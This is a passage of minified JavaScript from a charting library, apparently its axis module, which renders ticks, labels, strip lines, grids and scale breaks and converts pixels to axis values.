c,x;h=0;if("bottom"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0,this.ctx.beginPath(),this.ctx.moveTo(a,x.y<<0),this.ctx.lineTo(a,x.y+this.tickLength<<0),this.ctx.stroke()),0===c.textBlock.angle?(x.x-=c.textBlock.width/2,x.y="inside"===this.labelPlacement?x.y-(this.tickLength+c.textBlock.fontSize/2):x.y+this.tickLength+c.textBlock.fontSize/2):(x.x="inside"===this.labelPlacement?this.labelAngle<0?x.x:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):x.x-(this.labelAngle<0?c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),x.y="inside"===this.labelPlacement?this.labelAngle<0?x.y-this.tickLength-5:x.y-this.tickLength-Math.abs(c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)+5):x.y+this.tickLength+Math.abs(this.labelAngle<0?c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)-5:5)),c.textBlock.x=x.x,c.textBlock.y=x.y);"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==e.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(t,x.y<<0),e.ctx.lineTo(t,x.y-e.tickLength<<0),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.lineCoordinates.x1+this.lineCoordinates.width/2-this._titleTextBlock.width/2,this._titleTextBlock.y=this.bounds.y2-this._titleTextBlock.height-3,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("top"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0,this.ctx.beginPath(),this.ctx.moveTo(a,x.y<<0),this.ctx.lineTo(a,x.y-this.tickLength<<0),this.ctx.stroke()),0===c.textBlock.angle?(x.x-=c.textBlock.width/2,x.y="inside"===this.labelPlacement?x.y+this.labelFontSize/2+this.tickLength+5:x.y-(this.tickLength+c.textBlock.height-c.textBlock.fontSize/2)):(x.x="inside"===this.labelPlacement?0<this.labelAngle?x.x:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):x.x+(c.textBlock.height-this.tickLength-this.labelFontSize)*Math.sin(Math.PI/180*this.labelAngle)-(0<this.labelAngle?c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),x.y="inside"===this.labelPlacement?0<this.labelAngle?x.y+this.tickLength+5:x.y-c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)+this.tickLength+5:x.y-(this.tickLength+((c.textBlock.height-c.textBlock.fontSize/2)*Math.cos(Math.PI/180*this.labelAngle)+(0<this.labelAngle?c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):0)))),c.textBlock.x=x.x,c.textBlock.y=x.y);"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==this.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(t,x.y<<0),e.ctx.lineTo(t,x.y+e.tickLength<<0),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.lineCoordinates.x1+this.lineCoordinates.width/2-this._titleTextBlock.width/2,this._titleTextBlock.y=this.bounds.y1+1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("left"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0,this.ctx.beginPath(),this.ctx.moveTo(x.x<<0,a),this.ctx.lineTo(x.x-this.tickLength<<0,a),this.ctx.stroke()),0===this.labelAngle?(c.textBlock.y=x.y,c.textBlock.x="inside"===this.labelPlacement?x.x+this.tickLength+5:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5):(c.textBlock.y="inside"===this.labelPlacement?x.y:x.y-c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle),c.textBlock.x="inside"===this.labelPlacement?x.x+this.tickLength+5:0<this.labelAngle?x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)+(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)-this.tickLength));"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==e.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(x.x<<0,t),e.ctx.lineTo(x.x+e.tickLength<<0,t),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.bounds.x1+1,this._titleTextBlock.y=this.lineCoordinates.height/2+this._titleTextBlock.width/2+this.lineCoordinates.y1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("right"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0,this.ctx.beginPath(),this.ctx.moveTo(x.x<<0,a),this.ctx.lineTo(x.x+this.tickLength<<0,a),this.ctx.stroke()),0===this.labelAngle?(c.textBlock.y=x.y,c.textBlock.x="inside"===this.labelPlacement?x.x-c.textBlock.width-this.tickLength-5:x.x+this.tickLength+5):(c.textBlock.y="inside"===this.labelPlacement?x.y-c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):this.labelAngle<0?x.y:x.y-(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.cos(Math.PI/180*this.labelAngle),c.textBlock.x="inside"===this.labelPlacement?x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:0<this.labelAngle?x.x+(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)+this.tickLength:x.x+this.tickLength+5));"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==e.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(x.x<<0,t),e.ctx.lineTo(x.x-e.tickLength<<0,t),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.bounds.x2-1,this._titleTextBlock.y=this.lineCoordinates.height/2-this._titleTextBlock.width/2+this.lineCoordinates.y1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}if(n=0,"inside"===this.labelPlacement)this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)(c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit||(e.ctx.save(),e.ctx.beginPath(),c.textBlock.render(!0),e.ctx.restore())},this);else for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||c.textBlock.render(!0)},y.prototype.renderInterlacedColors=function(){var t,e,i=this.chart.plotArea.ctx,a=this.chart.plotArea,s=0;if(t=!0,"bottom"!==this._position&&"top"!==this._position||!this.interlacedColor){if(("left"===this._position||"right"===this._position)&&this.interlacedColor)for(i.fillStyle=this.interlacedColor,s=0;s<this._labels.length;s++)t=!t||(e=this.getPixelCoordinatesOnAxis(this._labels[s].position),t=s+1>this._labels.length-1?this.getPixelCoordinatesOnAxis(this.viewportMaximum):this.getPixelCoordinatesOnAxis(this._labels[s+1].position),i.fillRect(a.x1,Math.min(e.y,t.y),Math.abs(a.x1-a.x2),Math.abs(t.y-e.y)),!1)}else for(i.fillStyle=this.interlacedColor,s=0;s<this._labels.length;s++)t=!t||(t=this.getPixelCoordinatesOnAxis(this._labels[s].position),e=s+1>this._labels.length-1?this.getPixelCoordinatesOnAxis(this.viewportMaximum):this.getPixelCoordinatesOnAxis(this._labels[s+1].position),i.fillRect(Math.min(e.x,t.x),a.y1,Math.abs(e.x-t.x),Math.abs(a.y1-a.y2)),!1);i.beginPath()},y.prototype.renderStripLinesOfThicknessType=function(t){if(this.stripLines&&0<this.stripLines.length&&t){var e,i=this,a=0,s=0,n=!1,o=!1,l=[],r=[];for(o=!1,a=0;a<this.stripLines.length;a++){var h=this.stripLines[a];h._thicknessType===t&&("pixel"===t&&(h.value<this.viewportMinimum||h.value>this.viewportMaximum||K(h.value)||isNaN(this.range))||l.push(h))}for(a=0;a<this._stripLineLabels.length;a++)if(h=this.stripLines[a],!((e=this._stripLineLabels[a]).position<this.viewportMinimum||e.position>this.viewportMaximum||isNaN(this.range))){if(t=this.getPixelCoordinatesOnAxis(e.position),"outside"===e.stripLine.labelPlacement)if(h&&(this.ctx.strokeStyle=h.color,"pixel"===h._thicknessType&&(this.ctx.lineWidth=h.thickness)),"bottom"===this._position){var d=1==this.ctx.lineWidth%2?.5+(t.x<<0):t.x<<0;this.ctx.beginPath(),this.ctx.moveTo(d,t.y<<0),this.ctx.lineTo(d,t.y+this.tickLength<<0),this.ctx.stroke(),0===this.labelAngle?(t.x-=e.textBlock.width/2,t.y+=this.tickLength+e.textBlock.fontSize/2):(t.x-=this.labelAngle<0?e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0,t.y+=this.tickLength+Math.abs(this.labelAngle<0?e.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)-5:5))}else"top"===this._position?(d=1==this.ctx.lineWidth%2?.5+(t.x<<0):t.x<<0,this.ctx.beginPath(),this.ctx.moveTo(d,t.y<<0),this.ctx.lineTo(d,t.y-this.tickLength<<0),this.ctx.stroke(),0===this.labelAngle?(t.x-=e.textBlock.width/2,t.y-=this.tickLength+e.textBlock.height):(t.x+=(e.textBlock.height-this.tickLength-this.labelFontSize/2)*Math.sin(Math.PI/180*this.labelAngle)-(0<this.labelAngle?e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),t.y-=this.tickLength+(e.textBlock.height*Math.cos(Math.PI/180*this.labelAngle)+(0<this.labelAngle?e.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):0)))):"left"===this._position?(d=1==this.ctx.lineWidth%2?.5+(t.y<<0):t.y<<0,this.ctx.beginPath(),this.ctx.moveTo(t.x<<0,d),this.ctx.lineTo(t.x-this.tickLength<<0,d),this.ctx.stroke(),0===this.labelAngle?t.x=t.x-e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:(t.y-=e.textBlock.width*Math.sin(Math.PI/180*this.labelAngle),t.x=0<this.labelAngle?t.x-e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:t.x-e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)+(e.textBlock.height-e.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)-this.tickLength)):"right"===this._position&&(d=1==this.ctx.lineWidth%2?.5+(t.y<<0):t.y<<0,this.ctx.beginPath(),this.ctx.moveTo(t.x<<0,d),this.ctx.lineTo(t.x+this.tickLength<<0,d),this.ctx.stroke(),0===this.labelAngle?t.x=t.x+this.tickLength+5:(t.y=this.labelAngle<0?t.y:t.y-(e.textBlock.height-e.textBlock.fontSize/2-5)*Math.cos(Math.PI/180*this.labelAngle),t.x=0<this.labelAngle?t.x+(e.textBlock.height-e.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)+this.tickLength:t.x+this.tickLength+5));else e.textBlock.angle=-90,"bottom"===this._position?(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.height-3,e.textBlock.measureText(),t.x-e.textBlock.height>this.chart.plotArea.x1?K(h.startValue)?t.x-=e.textBlock.height-e.textBlock.fontSize/2:t.x-=e.textBlock.height/2-e.textBlock.fontSize/2+3:(e.textBlock.angle=90,K(h.startValue)?t.x+=e.textBlock.height-e.textBlock.fontSize/2:t.x+=e.textBlock.height/2-e.textBlock.fontSize/2+3),t.y=-90===e.textBlock.angle?"near"===e.stripLine.labelAlign?this.chart.plotArea.y2-3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1+e.textBlock.width)/2:this.chart.plotArea.y1+e.textBlock.width+3:"near"===e.stripLine.labelAlign?this.chart.plotArea.y2-e.textBlock.width-3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1-e.textBlock.width)/2:this.chart.plotArea.y1+3):"top"===this._position?(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.height-3,e.textBlock.measureText(),t.x-e.textBlock.height>this.chart.plotArea.x1?K(h.startValue)?t.x-=e.textBlock.height-e.textBlock.fontSize/2:t.x-=e.textBlock.height/2-e.textBlock.fontSize/2+3:(e.textBlock.angle=90,K(h.startValue)?t.x+=e.textBlock.height-e.textBlock.fontSize/2:t.x+=e.textBlock.height/2-e.textBlock.fontSize/2+3),t.y=-90===e.textBlock.angle?"near"===e.stripLine.labelAlign?this.chart.plotArea.y1+e.textBlock.width+3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1+e.textBlock.width)/2:this.chart.plotArea.y2-3:"near"===e.stripLine.labelAlign?this.chart.plotArea.y1+3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1-e.textBlock.width)/2:this.chart.plotArea.y2-e.textBlock.width-3):"left"===this._position?(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.width-3,e.textBlock.angle=0,e.textBlock.measureText(),t.y-e.textBlock.height>this.chart.plotArea.y1?K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize+3:t.y-e.textBlock.height<this.chart.plotArea.y2?t.y+=e.textBlock.fontSize/2+3:K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize+3,t.x="near"===e.stripLine.labelAlign?this.chart.plotArea.x1+3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.x2+this.chart.plotArea.x1)/2-e.textBlock.width/2:this.chart.plotArea.x2-e.textBlock.width-3):"right"===this._position&&(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.width-3,e.textBlock.angle=0,e.textBlock.measureText(),t.y-e.textBlock.height>this.chart.plotArea.y1?K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize/2-3:t.y-e.textBlock.height<this.chart.plotArea.y2?t.y+=e.textBlock.fontSize/2+3:K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize/2+3,t.x="near"===e.stripLine.labelAlign?this.chart.plotArea.x2-e.textBlock.width-3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.x2+this.chart.plotArea.x1)/2-e.textBlock.width/2:this.chart.plotArea.x1+3);e.textBlock.x=t.x,e.textBlock.y=t.y,r.push(e)}if(!o){for(o=!1,this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.ctx.clip(),a=0;a<l.length;a++)(h=l[a]).showOnTop?n||(n=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){for(this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.ctx.clip(),s=0;s<l.length;s++)(h=l[s]).showOnTop&&h.render();this.ctx.restore()},h)):h.render();for(a=0;a<r.length;a++)(e=r[a]).stripLine.showOnTop?o||(o=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){for(s=0;s<r.length;s++)"inside"===(e=r[s]).stripLine.labelPlacement&&e.stripLine.showOnTop&&(i.ctx.save(),i.ctx.beginPath(),i.ctx.rect(i.chart.plotArea.x1,i.chart.plotArea.y1,i.chart.plotArea.width,i.chart.plotArea.height),i.ctx.clip(),e.textBlock.render(!0),i.ctx.restore())},e.textBlock)):"inside"===e.stripLine.labelPlacement&&e.textBlock.render(!0);this.ctx.restore(),o=!0}if(o)for(o=!1,a=0;a<r.length;a++)(e=r[a]).stripLine.showOnTop?o||(o=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){for(s=0;s<r.length;s++)"outside"===(e=r[s]).stripLine.labelPlacement&&e.stripLine.showOnTop&&e.textBlock.render(!0)},e.textBlock)):"outside"===e.stripLine.labelPlacement&&e.textBlock.render(!0)}},y.prototype.renderBreaksBackground=function(){this.chart._breaksCanvas&&this.scaleBreaks&&0<this.scaleBreaks._appliedBreaks.length&&this.maskCanvas&&(this.chart._breaksCanvasCtx.save(),this.chart._breaksCanvasCtx.beginPath(),this.chart._breaksCanvasCtx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.chart._breaksCanvasCtx.clip(),this.chart._breaksCanvasCtx.drawImage(this.maskCanvas,0,0,this.chart.width,this.chart.height),this.chart._breaksCanvasCtx.restore())},y.prototype.createMask=function(){if(this.scaleBreaks&&0<this.scaleBreaks._appliedBreaks.length){var t=this.scaleBreaks._appliedBreaks;$?(this.maskCanvas=T(this.chart.width,this.chart.height),this.maskCtx=this.maskCanvas.getContext("2d")):(this.maskCanvas=this.chart.plotArea.canvas,this.maskCtx=this.chart.plotArea.ctx),this.maskCtx.save(),this.maskCtx.beginPath(),this.maskCtx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.maskCtx.clip();for(var e=0;e<t.length;e++)t[e].endValue<this.viewportMinimum||t[e].startValue>this.viewportMaximum||isNaN(this.range)||t[e].render(this.maskCtx);this.maskCtx.restore()}},y.prototype.renderCrosshair=function(t,e){this.crosshair.render(t,e)},y.prototype.renderGrid=function(){if(this.gridThickness&&0<this.gridThickness){var t=this.chart.ctx;t.save();var e,i=this.chart.plotArea;if(t.lineWidth=this.gridThickness,t.strokeStyle=this.gridColor,t.setLineDash&&t.setLineDash(J(this.gridDashType,this.gridThickness)),"bottom"===this._position||"top"===this._position)for(a=0;a<this._labels.length;a++)this._labels[a].position<this.viewportMinimum||this._labels[a].position>this.viewportMaximum||this._labels[a].breaksLabelType||(t.beginPath(),e=this.getPixelCoordinatesOnAxis(this._labels[a].position),e=1==t.lineWidth%2?.5+(e.x<<0):e.x<<0,t.moveTo(e,i.y1<<0),t.lineTo(e,i.y2<<0),t.stroke());else if("left"===this._position||"right"===this._position)for(var a=0;a<this._labels.length;a++)this._labels[a].position<this.viewportMinimum||this._labels[a].position>this.viewportMaximum||this._labels[a].breaksLabelType||(t.beginPath(),e=this.getPixelCoordinatesOnAxis(this._labels[a].position),e=1==t.lineWidth%2?.5+(e.y<<0):e.y<<0,t.moveTo(i.x1<<0,e),t.lineTo(i.x2<<0,e),t.stroke());t.restore()}},y.prototype.renderAxisLine=function(){var t,e,i=this.chart.ctx,a=$?this.chart._preRenderCtx:i,s=Math.ceil(this.tickThickness/(this.reversed?-2:2)),n=Math.ceil(this.tickThickness/(this.reversed?2:-2));if(a.save(),"bottom"===this._position||"top"===this._position){if(this.lineThickness){e=this.reversed?(t=this.lineCoordinates.x2,this.lineCoordinates.x1):(t=this.lineCoordinates.x1,this.lineCoordinates.x2),a.lineWidth=this.lineThickness,a.strokeStyle=this.lineColor?this.lineColor:"black",a.setLineDash&&a.setLineDash(J(this.lineDashType,this.lineThickness));var o=1==this.lineThickness%2?.5+(this.lineCoordinates.y1<<0):this.lineCoordinates.y1<<0;if(a.beginPath(),this.scaleBreaks&&!K(this.scaleBreaks.firstBreakIndex))if(K(this.scaleBreaks.lastBreakIndex))t=this.scaleBreaks._appliedBreaks[this.scaleBreaks.firstBreakIndex].endPixel+n;else for(var l=this.scaleBreaks.firstBreakIndex;l<=this.scaleBreaks.lastBreakIndex;l++)a.moveTo(t,o),a.lineTo(this.scaleBreaks._appliedBreaks[l].startPixel+s,o),t=this.scaleBreaks._appliedBreaks[l].endPixel+n;t&&(a.moveTo(t,o),a.lineTo(e,o)),a.stroke()}}else if(("left"===this._position||"right"===this._position)&&this.lineThickness){if(e=this.reversed?(t=this.lineCoordinates.y1,this.lineCoordinates.y2):(t=this.lineCoordinates.y2,this.lineCoordinates.y1),a.lineWidth=this.lineThickness,a.strokeStyle=this.lineColor,a.setLineDash&&a.setLineDash(J(this.lineDashType,this.lineThickness)),o=1==this.lineThickness%2?.5+(this.lineCoordinates.x1<<0):this.lineCoordinates.x1<<0,a.beginPath(),this.scaleBreaks&&!K(this.scaleBreaks.firstBreakIndex))if(K(this.scaleBreaks.lastBreakIndex))t=this.scaleBreaks._appliedBreaks[this.scaleBreaks.firstBreakIndex].endPixel+s;else for(l=this.scaleBreaks.firstBreakIndex;l<=this.scaleBreaks.lastBreakIndex;l++)a.moveTo(o,t),a.lineTo(o,this.scaleBreaks._appliedBreaks[l].startPixel+n),t=this.scaleBreaks._appliedBreaks[l].endPixel+s;t&&(a.moveTo(o,t),a.lineTo(o,e)),a.stroke()}$&&(i.drawImage(this.chart._preRenderCanvas,0,0,this.chart.width,this.chart.height),this.chart._breaksCanvasCtx&&this.chart._breaksCanvasCtx.drawImage(this.chart._preRenderCanvas,0,0,this.chart.width,this.chart.height),a.clearRect(0,0,this.chart.width,this.chart.height)),a.restore()},y.prototype.getPixelCoordinatesOnAxis=function(t){var e={};return"bottom"!==this._position&&"top"!==this._position||(e.x=this.convertValueToPixel(t),e.y=this.lineCoordinates.y1),"left"!==this._position&&"right"!==this._position||(e.y=this.convertValueToPixel(t),e.x=this.lineCoordinates.x2),e},y.prototype.convertPixelToValue=function(t){if(void 0===t)return null;var e,i=0,a=0,s=(i=!0,this.scaleBreaks?this.scaleBreaks._appliedBreaks:[]);a="number"==typeof t?t:"left"===this._position||"right"===this._position?t.y:t.x;if(this.logarithmic){if(t=e=Math.pow(this.logarithmBase,(a-this.conversionParameters.reference)/this.conversionParameters.pixelPerUnit),a<=this.conversionParameters.reference==("left"===this._position||"right"===this._position)!==this.reversed){for(a=0;a<s.length;a++)if(!(s[a].endValue<this.conversionParameters.minimum))if(i)if(s[a].startValue<this.conversionParameters.minimum){if(1<s[a].size&&this.conversionParameters.minimum*Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size))<s[a].endValue){t=Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size));break}t*=s[a].endValue/this.conversionParameters.minimum/Math.pow(s[a].size,Math.log(s[a].endValue/this.conversionParameters.minimum)/Math.log(s[a].endValue/s[a].startValue)),e/=Math.pow(s[a].size,Math.log(s[a].endValue/this.conversionParameters.minimum)/Math.log(s[a].endValue/s[a].startValue)),i=!1}else{if(!(e>s[a].startValue/this.conversionParameters.minimum))break;if((e/=s[a].startValue/this.conversionParameters.minimum)<s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,1===s[a].size?1:Math.log(e)/Math.log(s[a].size))/e;break}t*=s[a].endValue/s[a].startValue/s[a].size,e/=s[a].size,i=!1}else{if(!(e>s[a].startValue/s[a-1].endValue))break;if((e/=s[a].startValue/s[a-1].endValue)<s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,1===s[a].size?1:Math.log(e)/Math.log(s[a].size))/e;break}t*=s[a].endValue/s[a].startValue/s[a].size,e/=s[a].size}}else for(a=s.length-1;0<=a;a--)if(!(s[a].startValue>this.conversionParameters.minimum))if(i)if(s[a].endValue>this.conversionParameters.minimum){if(1<s[a].size&&this.conversionParameters.minimum*Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size))>s[a].startValue){t=Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size));break}t*=s[a].startValue/this.conversionParameters.minimum*Math.pow(s[a].size,Math.log(s[a].startValue/this.conversionParameters.minimum)/Math.log(s[a].endValue/s[a].startValue))*e,e*=Math.pow(s[a].size,Math.log(this.conversionParameters.minimum/s[a].startValue)/Math.log(s[a].endValue/s[a].startValue)),i=!1}else{if(!(e<s[a].endValue/this.conversionParameters.minimum))break;if((e/=s[a].endValue/this.conversionParameters.minimum)>1/s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,s[a].size<=1?1:Math.log(e)/Math.log(s[a].size))*e;break}t/=s[a].endValue/s[a].startValue/s[a].size,e*=s[a].size,i=!1}else{if(!(e<s[a].endValue/s[a+1].startValue))break;if((e/=s[a].endValue/s[a+1].startValue)>1/s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,s[a].size<=1?1:Math.log(e)/Math.log(s[a].size))*e;break}t/=s[a].endValue/s[a].startValue/s[a].size,e*=s[a].size}i=t*this.viewportMinimum}else{if(t=e=(a-this.conversionParameters.reference)/this.conversionParameters.pixelPerUnit,a<=this.conversionParameters.reference==("left"===this._position||"right"===this._position)!==this.reversed){for(a=0;a<s.length;a++)if(!(s[a].endValue<this.conversionParameters.minimum))if(i)if(s[a].startValue<this.conversionParameters.minimum){if(s[a].size&&this.conversionParameters.minimum+e*(s[a].endValue-s[a].startValue)/s[a].size<s[a].endValue){t=s[a].size<=0?0:e*(s[a].endValue-s[a].startValue)/s[a].size;break}t+=s[a].endValue-this.conversionParameters.minimum-s[a].size*(s[a].endValue-this.conversionParameters.minimum)/(s[a].endValue-s[a].startValue),e-=s[a].size*(s[a].endValue-this.conversionParameters.minimum)/(s[a].endValue-s[a].startValue),i=!1}else{if(!(e>s[a].startValue-this.conversionParameters.minimum))break;if((e-=s[a].startValue-this.conversionParameters.minimum)<s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)-e;break}t+=s[a].endValue-s[a].startValue-s[a].size,e-=s[a].size,i=!1}else{if(!(e>s[a].startValue-s[a-1].endValue))break;if((e-=s[a].startValue-s[a-1].endValue)<s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)-e;break}t+=s[a].endValue-s[a].startValue-s[a].size,e-=s[a].size}}else 